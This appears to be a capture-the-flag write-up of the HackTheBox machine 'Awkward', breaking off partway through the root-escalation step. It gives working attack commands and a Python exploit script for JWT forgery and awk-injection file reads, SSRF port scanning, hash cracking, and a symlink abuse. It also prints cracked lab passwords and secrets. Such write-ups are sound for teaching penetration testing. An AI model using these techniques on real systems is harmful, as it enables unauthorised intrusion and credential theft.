HTB: Awkward

Awkward involves abusing a NodeJS API over and over again. I’ll start by bypassing the auth check, and using that to find an API where I can dump user hashes. I’ll find another API where I can get it to do a SSRF, and read internal documentation about the API. In that documentation, I’ll spot an awk injection that leads to a file disclosure vulnerability. With that, I’ll locate a backup archive and get a password from a config file that allows for SSH access. To pivot to root, I’ll abuse the website again with symlinks to have it write to a file that I can’t modify, which triggers an email being sent. I’ll write a command injection payload to get execution as root. In Beyond Root, I’ll show two unintended ways that involved getting a shell as www-data. One was patched two days after release, so I’ll show how I make the machine vulnerable again. The other is a sed parameter injection.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.185
Starting Nmap 7.80 ( https://nmap.org ) at 2022-10-14 15:12 UTC
Nmap scan report for 10.10.11.185
Host is up (0.090s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 7.40 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.185
Starting Nmap 7.80 ( https://nmap.org ) at 2022-10-14 15:13 UTC
Nmap scan report for 10.10.11.185
Host is up (0.090s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.91 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 22.04.
hat-valley.htb - TCP 80
Site
Visiting by IP address returns some JavaScript that redirects to http://hat-valley.htb.
The site is about hats:
There’s a coming soon message about an online store with a “Get Notified” button that doesn’t do anything, as well as a contact us form that also doesn’t generate any traffic.
Tech Stack
The HTTP headers show that the server is NGINX, and that’s proxying to Express, a JavaScript web framework:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 26 Sep 2022 10:55:50 GMT
Content-Type: application/javascript; charset=UTF-8
Content-Length: 185
Connection: close
X-Powered-By: Express
Accept-Ranges: bytes
ETag: W/"b9-2n9TcRB32JpjvwTXXwWEbs4Q2aA"
While loading the page a token=guest cookie is set.
Looking at the JavaScript sources in the Firefox developer tools, there’s the typical sources under the site name, but also a “Webpack” folder:

Webpack is a “static module bundler for modern JavaScript applications”. The src folder under Webpack has the application:

Source Analysis
With access to the routes here, I’ll skip the directory brute force for now.
router.js defines the routes for the site, including some HR functions:

Visiting any of the non-base ones redirect to /hr, which presents a login screen:

Later in the same file, there’s a section that applies to each request before it routes:
router.beforeEach((to, from, next) => {
if((to.name == 'leave' || to.name == 'dashboard') && VueCookieNext.getCookie('token') == 'guest') { //if user not logged in, redirect to login
next({ name: 'hr' })
}
else if(to.name == 'hr' && VueCookieNext.getCookie('token') != 'guest') { //if user logged in, skip past login to dashboard
next({ name: 'dashboard' })
}
else {
next()
}
})
It’s checking for the guest cookie I noticed above and redirecting to hr (where there’s a login form). Otherwise, if the token isn’t “guest”, it does to dashboard.
There are also API endpoints defined in the services folder:

Though the client side source that I can see is relatively limited, only showing what data goes into an HTTP request to that endpoint. I’ll note:
- GET to
/api/all-leavewith no args; - POST to
/api/submit-leavewithreason,start, andend; - POST to
/api/loginwithusernameandpassword; - GET to
/api/staff-detailswith no args; - GET to
/api/store-statuswith GET parameterURL
Subdomain Fuzz
Given the use of domain names, I’ll fuzz for subdomains using wfuzz:
oxdf@hacky$ wfuzz -u http://hat-valley.htb -H "Host: FUZZ.hat-valley.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --hh 132
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://hat-valley.htb/
Total requests: 4989
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000081: 401 7 L 12 W 188 Ch "store"
Total time: 44.77377
Processed Requests: 4989
Filtered Requests: 4988
Requests/sec.: 111.4268
It finds one, store.hat-valley.htb, which I’ll add to /etc/hosts.
store.hat-valley.htb
This site just pops asking for auth:

It is a bit weird that a store would ask for auth, but perhaps that is because it’s not released yet.
Shell as bean
Site Auth as christopher.jones
Bypass Login
The code above seems to only check if the cookie is set to “guest” in order to redirect back to the login page. I’ll try going into Firefox dev tools -> Storage -> Cookies and deleting that cookie, and on refresh, it still loads the login form at /hr. Refreshing the dev tools, the cookie is back, and set to “guest”.
I’ll change the value to “0xdf”:

Now on refreshing /hr, it redirects to /dashboard:

Store Status
The dashboard looks a bit broken (probably failing to get data for a non-existent user cookie value). There is a “Online Store Status” button that reports on the store status. Clicking it doesn’t change anything on the site, but it does generate a request:
GET /api/store-status?url=%22http:%2F%2Fstore.hat-valley.htb%22 HTTP/1.1
Host: hat-valley.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://hat-valley.htb/dashboard
Cookie: token=0xdf
Pragma: no-cache
Cache-Control: no-cache
The response is just a 200 Ok with no body. I’ll want to check this for server-side request forgery and command injection vulnerabilities.
Leave Requests
There is another link in the lefthand sidebar for Leave Requests that goes to /leave:

The name and avatar as still messed up, but the form works, generating this request:
POST /api/submit-leave HTTP/1.1
Host: hat-valley.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 60
Origin: http://hat-valley.htb
Connection: close
Referer: http://hat-valley.htb/leave
Cookie: token=0xdf
{"reason":"hacking","start":"01/01/2023","end":"02/01/2023"}
The response is a 500 Internal Server Error, which shows the error message complaining about a malformed JWT (which makes sense as the value is just “0xdf” which is not a JWT):
This does leak the full path to the web application directory on the server.
User Data
Thus far, I’ve noted that the status endpoint seems to work with my fake cookie, but the others throw malformed JWT errors.
Playing around in Burp Repeater, I’ll discover that while the /api/all-leave endpoint fails with a JWT error with the cookie set as “0xdf”, if I submit without the cookie at all, it returns “Invalid user”:

Poking at the other ones, /api/staff-details returns a bunch of data with no cookie at all, including password hashes:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 26 Sep 2022 17:43:59 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 775
Connection: close
x-powered-by: Express
access-control-allow-origin: *
etag: W/"307-yT9RDkJOX+lsRRlC/J2nEu9d6Is"
[
{
"user_id":1,
"username":"christine.wool",
"password":"6529fc6e43f9061ff4eaa806b087b13747fbe8ae0abfd396a5c4cb97c5941649",
"fullname":"Christine Wool",
"role":"Founder, CEO",
"phone":"0415202922"
},
{
"user_id":2,
"username":"christopher.jones",
"password":"e59ae67897757d1a138a46c1f501ce94321e96aa7ec4445e0e97e94f2ec6c8e1",
"fullname":"Christopher Jones",
"role":"Salesperson",
"phone":"0456980001"
},
{
"user_id":3,
"username":"jackson.lightheart",
"password":"b091bc790fe647a0d7e8fb8ed9c4c01e15c77920a42ccd0deaca431a44ea0436",
"fullname":"Jackson Lightheart",
"role":"Salesperson",
"phone":"0419444111"
},
{
"user_id":4,
"username":"bean.hill",
"password":"37513684de081222aaded9b8391d541ae885ce3b55942b9ac6978ad6f6e1811f",
"fullname":"Bean Hill",
"role":"System Administrator",
"phone":"0432339177"
}
]
Crack Hashes
I’ll use curl and jq to fetch the data into a crackable format:
oxdf@hacky$ curl -s http://hat-valley.htb/api/staff-details | jq -r '.[] | (.username + ":" + .password)' | tee hashes
christine.wool:6529fc6e43f9061ff4eaa806b087b13747fbe8ae0abfd396a5c4cb97c5941649
christopher.jones:e59ae67897757d1a138a46c1f501ce94321e96aa7ec4445e0e97e94f2ec6c8e1
jackson.lightheart:b091bc790fe647a0d7e8fb8ed9c4c01e15c77920a42ccd0deaca431a44ea0436
bean.hill:37513684de081222aaded9b8391d541ae885ce3b55942b9ac6978ad6f6e1811f
Running hashcat without giving it a hash mode (-m) will return that the hashes are ambiguous:
$ hashcat hashes --user /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
The following 8 hash-modes match the structure of your input hash:
# | Name | Category
======+============================================================+======================================
1400 | SHA2-256 | Raw Hash
17400 | SHA3-256 | Raw Hash
11700 | GOST R 34.11-2012 (Streebog) 256-bit, big-endian | Raw Hash
6900 | GOST R 34.11-94 | Raw Hash
17800 | Keccak-256 | Raw Hash
1470 | sha256(utf16le($pass)) | Raw Hash
20800 | sha256(md5($pass)) | Raw Hash salted and/or iterated
21400 | sha256(sha256_bin($pass)) | Raw Hash salted and/or iterated
Please specify the hash-mode with -m [hash-mode].
...[snip]...
I’ll try the first one, SHA2-256, as that’s the most common. hashcat takes about 10 seconds to try all of rockyou.txt, cracking one of the hashes:
$ hashcat hashes -m 1400 --user /usr/share/wordlists/rockyou.txt
...[snip]...
$ hashcat hashes --user -m 1400 --show
christopher.jones:e59ae67897757d1a138a46c1f501ce94321e96aa7ec4445e0e97e94f2ec6c8e1:chris123
Log In
I’ll generate a POST request to /api/login with the collected creds. I know it’s a POST from the JavaScript, as well as the parameter names. The site uses Content-Type: application/json, so I’ll use that format here too. It returns a JWT:
Alternatively, I can also just take those creds to the login page and login.
Now the page looks more complete:

If I add a leave request now, it works, with a message showing up at the top of the form:

The request is “sent to Christine”. That’s a hint for later.
Access API Docs
SSRF POC
I noted above that there’s a likely SSRF vulnerability in the /api/store-status endpoint. I’ll send that request to Burp Repeater (with or without a valid token) and change the GET parameter to be my IP instead of the store domain, and send it:

There’s a hit on my Python webserver:
10.10.11.185 - - [26/Nov/2022 18:28:50] "GET / HTTP/1.1" 200 -
Not only that, but the results are shown in the body of the response:

Find Open Services
I’ll use wfuzz to look for any open ports on Awkward:
oxdf@hacky$ wfuzz -z range,1-65535 --hh 0 -u http://hat-valley.htb/api/store-status?url=%22http:%2F%2F127.0.0.1:FUZZ%22
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://hat-valley.htb/api/store-status?url=%22http:%2F%2F127.0.0.1:FUZZ%22
Total requests: 65535
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000080: 200 8 L 13 W 132 Ch "80"
000003002: 200 685 L 5769 W 75717 Ch "3002"
000008080: 200 54 L 163 W 2881 Ch "8080"
Total time: 640.0032
Processed Requests: 65535
Filtered Requests: 65532
Requests/sec.: 102.3979
Quick checks in Repeater show that 8080 is just the hats site, likely what NGINX is proxying port 80 to.
/api/store-status?url=%22http:%2F%2Fstore.hat-valley.htb:3002%22 returns a complete HTML page, which I’ll need to enumerate further..
File Read
Source Analysis
The service on port 3002 is the Express documentation for the API endpoints:
The documentation includes the server-side source for each endpoint.
The submit-leave and all-leave endpoints jump out because they make use of the exec function in JavaScript. For example, the all-leave code:
app.get('/api/all-leave', (req, res) => {
const user_token = req.cookies.token
var authFailed = false
var user = null
if(user_token) {
const decodedToken = jwt.verify(user_token, TOKEN_SECRET)
if(!decodedToken.username) {
authFailed = true
}
else {
user = decodedToken.username
}
}
if(authFailed) {
return res.status(401).json({Error: "Invalid Token"})
}
if(!user) {
return res.status(500).send("Invalid user")
}
const bad = [";","&","|",">","<","*","?","`","$","(",")","{","}","[","]","!","#"]
const badInUser = bad.some(char => user.includes(char));
if(badInUser) {
return res.status(500).send("Bad character detected.")
}
exec("awk '/" + user + "/' /var/www/private/leave_requests.csv", {encoding: 'binary', maxBuffer: 51200000}, (error, stdout, stderr) => {
if(stdout) {
return res.status(200).send(new Buffer(stdout, 'binary'));
}
if (error) {
return res.status(500).send("Failed to retrieve leave requests")
}
if (stderr) {
return res.status(500).send("Failed to retrieve leave requests")
}
})
})
It’s using awk to get the lines from /var/www/private/leave_requests.csv that contain the current username. For example, that syntax applied to the hashes file from earlier:
oxdf@hacky$ cat hashes
christine.wool:6529fc6e43f9061ff4eaa806b087b13747fbe8ae0abfd396a5c4cb97c5941649
christopher.jones:e59ae67897757d1a138a46c1f501ce94321e96aa7ec4445e0e97e94f2ec6c8e1
jackson.lightheart:b091bc790fe647a0d7e8fb8ed9c4c01e15c77920a42ccd0deaca431a44ea0436
bean.hill:37513684de081222aaded9b8391d541ae885ce3b55942b9ac6978ad6f6e1811f
oxdf@hacky$ awk '/chris/' hashes
christine.wool:6529fc6e43f9061ff4eaa806b087b13747fbe8ae0abfd396a5c4cb97c5941649
christopher.jones:e59ae67897757d1a138a46c1f501ce94321e96aa7ec4445e0e97e94f2ec6c8e1
This would be a very obvious command injection, but the “bad character” check before the call to awk makes that impossible.
Potential File Read
I can mess around in my terminal to see how I might inject into this exec without using the banned characters. With access to ', /, and space, I can use this to read any file. The string is built as:
awk '/[user]/' /var/www/private/leave_requests.csv
If I let [user] be /' /etc/hostname ', that makes:
awk '//' /etc/hostname '/' /var/www/private/leave_requests.csv
From my local example, it tries to read three files, /etc/hostname, /, and hashes, resulting in two files and a warning:
oxdf@hacky$ awk '//' /etc/hostname '/' hashes
hacky
awk: cmd. line:1: warning: command line argument `/' is a directory: skipped
christine.wool:6529fc6e43f9061ff4eaa806b087b13747fbe8ae0abfd396a5c4cb97c5941649
christopher.jones:e59ae67897757d1a138a46c1f501ce94321e96aa7ec4445e0e97e94f2ec6c8e1
jackson.lightheart:b091bc790fe647a0d7e8fb8ed9c4c01e15c77920a42ccd0deaca431a44ea0436
bean.hill:37513684de081222aaded9b8391d541ae885ce3b55942b9ac6978ad6f6e181
If I add some more junk to the end, it’ll fail on the second file and not print the original file:
oxdf@hacky$ awk '//' /etc/hostname '0xdf/' hashes
hacky
awk: cmd. line:1: fatal: cannot open file `0xdf/' for reading (No such file or directory)
Crack JWT
To make any of this useful, I’ll need to be able to change the username submitted to the site, which is read from the JWT token. The signature has to validate to do that, so I’ll need the secret used to sign it. I’ll try to crack it with hashcat. It automatically detects it as a JWT, mode 16500, and cracks the secret to “123beany123”:
$ hashcat jwt /usr/share/wordlists/rockyou.txt
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
16500 | JWT (JSON Web Token) | Network Protocol
...[snip]...
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNocmlzdG9waGVyLmpvbmVzIiwiaWF0IjoxNjY0MjE1MzgxfQ.9jp7Obm_6-Z3A3GyueqnbMBX26R7_qKNoLXR5JjT7Ew:123beany123
...[snip]...
I’ll validate it works using Python:
oxdf@hacky$ python3
Python 3.8.10 (default, Jun 22 2022, 20:18:18)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import jwt
>>> token = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNocmlzdG9waGVyLmpvbmVzIiwiaWF0IjoxNjY0MjE1MzgxfQ.9jp7Obm_6-Z3A3GyueqnbMBX26R7_qKNoLXR5JjT7Ew'
>>> jwt.decode(token, '0xdf')
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "/usr/lib/python3/dist-packages/jwt/api_jwt.py", line 91, in decode
decoded = super(PyJWT, self).decode(
File "/usr/lib/python3/dist-packages/jwt/api_jws.py", line 155, in decode
self._verify_signature(payload, signing_input, header, signature,
File "/usr/lib/python3/dist-packages/jwt/api_jws.py", line 223, in _verify_signature
raise InvalidSignatureError('Signature verification failed')
jwt.exceptions.InvalidSignatureError: Signature verification failed
>>> jwt.decode(token, '123beany123')
{'username': 'christopher.jones', 'iat': 1664215381}
The secret of “0xdf” causes an exception, but the secret of “123beany123” works.
Script
I’ll write a quick script to take a file name and fetch it in this video:
The final script is:
#!/usr/bin/env python3
import jwt
import requests
import sys
secret = "123beany123"
userdata = {"username": f"/' {sys.argv[1]} '/0xdf"}
token = jwt.encode(userdata, secret)
resp = requests.get(
"http://hat-valley.htb/api/all-leave", cookies={"token": token.decode()}
)
if len(sys.argv) == 3 and sys.argv[2] == "DOWNLOAD":
with open(sys.argv[1].split("/")[-1], "wb") as f:
f.write(resp.content)
else:
print(resp.text)
It works:
oxdf@hacky$ python read_file.py /etc/hostname
awkward
Enumerating via File Read
Webserver
My first thought is to look for files on the webserver. I can pull the default NGINX config:
oxdf@hacky$ python read_file.py /etc/nginx/sites-enabled/default | grep -v "#" | grep .
server {
listen 80 default_server;
listen [::]:80 default_server;
root /var/www/html;
index index.html index.htm index.nginx-debian.html;
server_name _;
location / {
try_files $uri $uri/ =404;
}
}
Nothing interesting there. If I can guess the name for the store site, I can see it’s a PHP site and it’s root dir:
oxdf@hacky$ python read_file.py /etc/nginx/sites-enabled/store.conf | grep -v "#" | grep .
server {
listen 80;
server_name store.hat-valley.htb;
root /var/www/store;
location / {
index index.php index.html index.htm;
}
location ~ \.php$ {
auth_basic "Restricted";
auth_basic_user_file /etc/nginx/conf.d/.htpasswd;
fastcgi_pass unix:/var/run/php/php8.1-fpm.sock;
fastcgi_index index.php;
fastcgi_param SCRIPT_FILENAME $realpath_root$fastcgi_script_name;
include fastcgi_params;
}
}
Same with the main site, forwarding to 8080 as I guessed above:
oxdf@hacky$ python read_file.py /etc/nginx/sites-enabled/hat-valley.htb.conf | grep -v "#" | grep .
server {
listen 80;
server_name hat-valley.htb;
root /var/www/hat-valley.htb;
location / {
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_pass http://127.0.0.1:8080;
proxy_http_version 1.1;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection "upgrade";
}
}
I can spend some time looking around in the web files, but won’t find anything useful.
Users
Without finding much there, I’ll move to users who have a shell on the box:
oxdf@hacky$ python read_file.py /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
bean:x:1001:1001:,,,:/home/bean:/bin/bash
christine:x:1002:1002:,,,:/home/christine:/bin/bash
_laurel:x:999:999::/var/log/laurel:/bin/sh
I’m not able to read anything useful out of /home/[either user]/.ssh.
/home/bean/.bashrc has an interesting alias defined:
alias backup_home='/bin/bash /home/bean/Documents/backup_home.sh'
I’ll read that script:
#!/bin/bash
mkdir /home/bean/Documents/backup_tmp
cd /home/bean
tar --exclude='.npm' --exclude='.cache' --exclude='.vscode' -czvf /home/bean/Documents/backup_tmp/bean_backup.tar.gz .
date > /home/bean/Documents/backup_tmp/time.txt
cd /home/bean/Documents/backup_tmp
tar -czvf /home/bean/Documents/backup/bean_backup_final.tar.gz .
rm -r /home/bean/Documents/backup_tmp
It shows that bean’s home directory is backed up to /home/bean/Documents/backup/bean_backup_final.tar.gz with this command.
Backup
Download and Extract
I’m able to get the file :
oxdf@hacky$ python read_file.py /home/bean/Documents/backup/bean_backup_final.tar.gz DOWNLOAD
oxdf@hacky$ file bean_backup_final.tar.gz
bean_backup_final.tar.gz: gzip compressed data, from Unix, original size modulo 2^32 167772320 gzip compressed data, res
erved method, has CRC, was "", from FAT filesystem (MS-DOS, OS/2, NT), original size modulo 2^32 167772320
Initially it came back corrupted, and I thought by adding the DOWNLOAD option to the file read, it might resolve that, but it is still corrupt. Still, I’m able to get a lot out of the file:
oxdf@hacky$ tar xf bean_backup_final.tar.gz
gzip: stdin: unexpected end of file
tar: Child returned status 1
tar: Error is not recoverable: exiting now
oxdf@hacky$ ls
bean_backup_final.tar.gz bean_backup.tar.gz time.txt
oxdf@hacky$ tar xf bean_backup.tar.gz
tar: ./snap/snapd-desktop-integration/current: Cannot create symlink to ‘14’: Operation not permitted
tar: ./.bash_history: Cannot create symlink to ‘/dev/null’: Operation not permitted
tar: ./snap/snapd-desktop-integration/14/.local/share/themes: Cannot create symlink to ‘/snap/snapd-desktop-integration/14/data-dir/themes’: Operation not permitted
tar: ./snap/snapd-desktop-integration/14/.config/gtk-3.0/bookmarks: Cannot create symlink to ‘/home/bean/.config/gtk-3.0/bookmarks’: Operation not permitted
tar: ./snap/snapd-desktop-integration/14/.config/gtk-3.0/settings.ini: Cannot create symlink to ‘/home/bean/.config/gtk-3.0/settings.ini’: Operation not permitted
tar: ./snap/snapd-desktop-integration/14/.config/gtk-2.0/gtkfilechooser.ini: Cannot create symlink to ‘/home/bean/.config/gtk-2.0/gtkfilechooser.ini’: Operation not permitted
tar: ./snap/snapd-desktop-integration/14/.config/ibus/bus: Cannot create symlink to ‘/home/bean/.config/ibus/bus’: Operation not permitted
tar: ./snap/snapd-desktop-integration/14/.config/dconf/user: Cannot create symlink to ‘/home/bean/.config/dconf/user’: Operation not permitted
tar: ./snap/snapd-desktop-integration/14/.themes: Cannot create symlink to ‘/snap/snapd-desktop-integration/14/data-dir/themes’: Operation not permitted
tar: Exiting with failure status due to previous errors
oxdf@hacky$ ls
bean_backup_final.tar.gz bean_backup.tar.gz Desktop Documents Downloads Music Pictures Public snap Templates time.txt Videos
xpad
xpad is Linux sticky notes application. I’ll find the data for it in .config/xpad:
oxdf@hacky$ ls -l
total 12
-rwxrwx--- 1 root vboxsf 433 Sep 15 11:42 content-DS1ZS1
-rwxrwx--- 1 root vboxsf 449 Sep 15 11:41 default-style
-rwxrwx--- 1 root vboxsf 153 Sep 15 11:42 info-GQ1ZS1
The content of the notes is in the content file:
oxdf@hacky$ cat content-DS1ZS1
TO DO:
- Get real hat prices / stock from Christine
- Implement more secure hashing mechanism for HR system
- Setup better confirmation message when adding item to cart
- Add support for item quantity > 1
- Implement checkout system
boldHR SYSTEM/bold
bean.hill
014mrbeanrules!#P
https://www.slack.stanford.edu/slack/www/resource/how-to-use/cgi-rexx/cgi-esc.html
There’s a todo list, as well as a potential password.
SSH
That password works as SSH:
oxdf@hacky$ sshpass -p '014mrbeanrules!#P' ssh bean@hat-valley.htb
Welcome to Ubuntu 22.04.1 LTS (GNU/Linux 5.15.0-47-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
41 updates can be applied immediately.
30 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Sep 26 23:56:43 2022 from 10.10.14.6
bean@awkward:~$
I can grab the flag:
bean@awkward:~$ cat user.txt
4ce15a8e************************
Shell as root
Enumeration
HomeDir
There’s nothing much of interest in bean’s home directory. There’s one more directory, christine:
bean@awkward:/home$ ls
bean christine
bean@awkward:/home$ ls -la christine/
total 20
drwxr-xr-x 2 christine christine 4096 Sep 15 21:39 .
drwxr-xr-x 4 root root 4096 Oct 5 02:46 ..
-rw-r--r-- 1 christine christine 220 Sep 15 21:39 .bash_logout
-rw-r--r-- 1 christine christine 3771 Sep 15 21:39 .bashrc
-rw-r--r-- 1 christine christine 807 Sep 15 21:39 .profile
Web
/var/www has four folders in it:
bean@awkward:/var/www$ ls
hat-valley.htb html private store
hat-valley.htb is the main store site. html is just the index.html that redirects to hat-velley.htb. store is the store site.
private is interesting. It’s owned by christine and accessible by www-data, but not bean:
bean@awkward:/var/www$ ls -ld private/
dr-xr-x--- 2 christine www-data 4096 Sep 15 22:30 private/
I’ll remember before that it was this folder that leave_requests.csv is located in.
With access to store, I can figure out how the site is protected. There’s no .htaccess file in the folder:
bean@awkward:/var/www/store$ ls -la
total 104
drwxr-xr-x 9 root root 4096 Sep 15 23:13 .
drwxr-xr-x 6 root root 4096 Sep 15 22:41 ..
drwxrwxrwx 2 root root 4096 Sep 15 23:05 cart
-rwxr-xr-x 1 root root 3664 Sep 15 20:09 cart_actions.php
-rwxr-xr-x 1 root root 12140 Sep 15 20:09 cart.php
-rwxr-xr-x 1 root root 9143 Sep 15 20:09 checkout.php
drwxr-xr-x 2 root root 4096 Sep 15 20:09 css
drwxr-xr-x 2 root root 4096 Sep 15 20:09 fonts
drwxr-xr-x 6 root root 4096 Sep 15 20:09 img
-rwxr-xr-x 1 root root 14770 Sep 15 20:09 index.php
drwxr-xr-x 3 root root 4096 Sep 15 20:09 js
drwxrwxrwx 2 root root 4096 Oct 5 05:00 product-details
-rwxr-xr-x 1 root root 918 Sep 15 20:09 README.md
-rwxr-xr-x 1 root root 13731 Sep 15 20:09 shop.php
drwxr-xr-x 6 root root 4096 Sep 15 20:09 static
-rwxr-xr-x 1 root root 695 Sep 15 20:09 style.css
The config file from NGINX shows that the auth_basic is set to “Restricted” and the auth_basic_user_file is /etc/nginx/conf.d/.htpasswd.
That file contains a hash for admin:
bean@awkward:/etc/nginx/sites-enabled$ cat /etc/nginx/conf.d/.htpasswd
admin:$apr1$lfvrwhqi$hd49MbBX3WNluMezyjWls1
This doesn’t crack in hashcat with rockyou.txt, but it does crack with bean’s password:
$ echo '014mrbeanrules!#P' > pass
$ hashcat htpass pass --user
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
1600 | Apache $apr1$MD5, md5apr1, MD5 (APR) | FTP, HTTP, SMTP, LDAP Server
...[snip]...
$apr1$lfvrwhqi$hd49MbBX3WNluMezyjWls1:014mrbeanrules!#P
...[snip]...
$ hashcat htpass --user --show
...[snip]...
admin:$apr1$lfvrwhqi$hd49MbBX3WNluMezyjWls1:014mrbeanrules!#P
Store
The store site looks like a store:
Shopping around, I can add items to my cart:
It generates a file in /var/www/store/cart that matches a user id stored in the site’s local storage:
bean@awkward:/var/www/store/cart$ ls
8b80-fbfb-a3c-e97a
bean@awkward:/var/www/store/cart$ cat 8b80-fbfb-a3c-e97a
***Hat Valley Cart***
item_id=1&item_name=Yellow Beanie&item_brand=Good Doggo&item_price=$39.90
item_id=1&item_name=Yellow Beanie&item_brand=Good Doggo&item_price=$39.90
The “Add to cart” code is in cart_actions.php:
//add to cart
if ($_SERVER['REQUEST_METHOD'] === 'POST' && $_POST['action'] === 'add_item' && $_POST['item'] && $_POST['user']) {
$item_id = $_POST['item'];
$user_id = $_POST['user'];
$bad_chars = array(";","&","|",">","<","*","?","`","$","(",")","{","}","[","]","!","#"); //no hacking allowed!!
foreach($bad_chars as $bad) {
if(strpos($item_id, $bad) !== FALSE) {
echo "Bad character detected!";
exit;
}
}
foreach($bad_chars as $bad) {
if(strpos($user_id, $bad) !== FALSE) {
echo "Bad character detected!";
exit;
}
}
if(checkValidItem("{$STORE_HOME}product-details/{$item_id}.txt")) {
if(!file_exists("{$STORE_HOME}cart/{$user_id}")) {
system("echo '***Hat Valley Cart***' > {$STORE_HOME}cart/{$user_id}");
}
system("head -2 {$STORE_HOME}product-details/{$item_id}.txt | tail -1 >> {$STORE_HOME}cart/{$user_id}");
echo "Item added successfully!";
}
else {
echo "Invalid item";
}
exit;
}
An item must have a matching product-details/{id}.txt file. There are three of those:
bean@awkward:/var/www/store$ ls product-details/
1.txt 2.txt 3.txt
bean@awkward:/var/www/store$ cat product-details/1.txt
***Hat Valley Product***
item_id=1&item_name=Yellow Beanie&item_brand=Good Doggo&item_price=$39.90
Interestingly, both product-details and cart are world writable:
bean@awkward:/var/www/store$ ls -l
total 96
drwxrwxrwx 2 root root 4096 Oct 5 05:20 cart
-rwxr-xr-x 1 root root 3664 Sep 15 20:09 cart_actions.php
-rwxr-xr-x 1 root root 12140 Sep 15 20:09 cart.php
-rwxr-xr-x 1 root root 9143 Sep 15 20:09 checkout.php
drwxr-xr-x 2 root root 4096 Sep 15 20:09 css
drwxr-xr-x 2 root root 4096 Sep 15 20:09 fonts
drwxr-xr-x 6 root root 4096 Sep 15 20:09 img
-rwxr-xr-x 1 root root 14770 Sep 15 20:09 index.php
drwxr-xr-x 3 root root 4096 Sep 15 20:09 js
drwxrwxrwx 2 root root 4096 Oct 5 05:20 product-details
-rwxr-xr-x 1 root root 918 Sep 15 20:09 README.md
-rwxr-xr-x 1 root root 13731 Sep 15 20:09 shop.php
drwxr-xr-x 6 root root 4096 Sep 15 20:09 static
-rwxr-xr-x 1 root root 695 Sep 15 20:09 style.css
Processes
Nothing jumps out from the process list. I’ll run PSpy to look for any crons that are running. I’ll remember before that leave requests are sent to Christine. If I generate a leave request with pspy64 running, processes start:
2022/10/05 04:57:15 CMD: UID=0 PID=3440 | mail -s Leave Request: christopher.jones christine
2022/10/05 04:57:15 CMD: UID=0 PID=3441 | /usr/sbin/sendmail -oi -f root@awkward -t
2022/10/05 04:57:15 CMD: UID=0 PID=3442 | /usr/sbin/postdrop -r
2022/10/05 04:57:15 CMD: UID=0 PID=3443 | cleanup -z -t unix -u -c
2022/10/05 04:57:15 CMD: UID=0 PID=3444 | trivial-rewrite -n rewrite -t unix -u -c
2022/10/05 04:57:15 CMD: UID=0 PID=3445 | local -t unix
2022/10/05 04:57:15 CMD: UID=33 PID=3446 | /bin/sh -c awk '/christopher.jones/' /var/www/private/leave_requests.csv
It’s calling mail to send something to christine. The user’s name is in the subject line, and is likely command injectable if I can get data into /private/leave_requests.csv.
Command Injection
Write to leave_requests.cve
To show that I can write to this file, I’ll first remove my cart and add it back as a symlink to leave_requests.csv:
bean@awkward:/var/www/store/cart$ ls
8b80-fbfb-a3c-e97a
bean@awkward:/var/www/store/cart$ ln -sf /var/www/private/leave_requests.csv 8b80-fbfb-a3c-e97a
bean@awkward:/var/www/store/cart$ ls -l
total 0
lrwxrwxrwx 1 bean bean 35 Oct 5 05:41 8b80-fbfb-a3c-e97a -> /var/www/private/leave_requests.csv
I’ll build a malicious product. It must have the first line with ***Hat Valley Product***, and it’s the second line that gets added to the cart. I’ll get that from 1.txt, and then add my own description:
bean@awkward:/var/www/store/product-details$ head -1 1.txt > 223.txt
